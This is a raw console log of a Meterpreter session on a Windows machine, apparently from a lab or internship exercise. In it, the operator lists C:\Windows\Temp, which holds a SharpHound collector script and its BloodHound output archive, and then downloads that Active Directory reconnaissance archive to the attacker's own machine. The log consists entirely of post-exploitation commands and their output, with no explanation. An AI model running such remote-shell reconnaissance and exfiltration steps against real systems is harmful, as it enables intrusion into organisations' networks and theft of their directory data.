 meterpreter > cd C:\\Windows\\Temp
meterpreter > ls
Listing: C:\Windows\Temp
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 16084 fil 2025-05-18 20:03:57 +0200 20250518200356_BloodHound.zip
100666/rw-rw-rw- 0 fil 2022-08-30 09:03:17 +0200 DMI695D.tmp
100666/rw-rw-rw- 17836 fil 2025-05-18 20:03:57 +0200 MjE1NDAwYWMtMGMzYi00YWNmLTk3OGYtYjlmODU1ZmFlYjE3.bin
100666/rw-rw-rw- 30296 fil 2025-05-18 19:33:58 +0200 MpCmdRun.log
100666/rw-rw-rw- 1308348 fil 2025-05-18 19:49:04 +0200 SharpHound.ps1
100666/rw-rw-rw- 98 fil 2025-05-18 16:17:28 +0200 silconfig.log
040777/rwxrwxrwx 0 dir 2022-08-30 09:04:19 +0200 vmware-Système
100666/rw-rw-rw- 37188 fil 2025-05-18 19:45:40 +0200 vmware-vmsvc-Système.log
100666/rw-rw-rw- 636 fil 2025-05-18 16:18:53 +0200 vmware-vmtoolsd-Administrateur.log
100666/rw-rw-rw- 636 fil 2025-05-18 16:16:42 +0200 vmware-vmtoolsd-Système.log
100666/rw-rw-rw- 16257 fil 2025-05-18 16:22:06 +0200 vmware-vmusr-Administrateur.log
100666/rw-rw-rw- 515 fil 2025-05-18 16:16:45 +0200 vmware-vmvss-Système.log
040777/rwxrwxrwx 4096 dir 2022-08-30 09:03:43 +0200 {871CF643-75D0-4019-8C58-9B32A40B2772}
040777/rwxrwxrwx 4096 dir 2022-08-30 09:03:37 +0200 {E1547352-D1E4-4C28-AC94-AC3C28262EE8}
meterpreter > download 20250518200356_BloodHound.zip /home/stage/Téléchargements
[*] Downloading: 20250518200356_BloodHound.zip -> /home/stage/Téléchargements/20250518200356_BloodHound.zip
[*] Downloaded 15.71 KiB of 15.71 KiB (100.0%): 20250518200356_BloodHound.zip -> /home/stage/Téléchargements/20250518200356_BloodHound.zip
[*] Completed : 20250518200356_BloodHound.zip -> /home/stage/Téléchargements/20250518200356_BloodHound.zip
meterpreter >